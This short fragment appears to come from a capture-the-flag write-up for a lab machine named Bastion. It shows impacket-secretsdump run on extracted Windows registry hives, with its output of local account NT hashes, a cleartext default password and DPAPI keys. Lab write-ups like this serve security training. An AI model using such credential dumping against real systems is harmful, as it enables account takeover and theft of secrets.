 ┌──(dg0mezm㉿kali)-[~/…/Machines/Bastion/loot/useful_files]
└─$ impacket-secretsdump -sam SAM -system SYSTEM -security SECURITY local
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Target system bootKey: 0×8b56b2cb5033d8e2e289c26f8939a25f
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
L4mpje:1000:aad3b435b51404eeaad3b435b51404ee:26112010952d963c8dc4217daec986d9:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DefaultPassword
(Unknown User):bureaulampje
[*] DPAPI_SYSTEM
dpapi_machinekey:0×32764bdcb45f472159af59f1dc287fd1920016a6
dpapi_userkey:0×d2e02883757da99914e3138496705b223e9d03dd
[*] Cleaning up...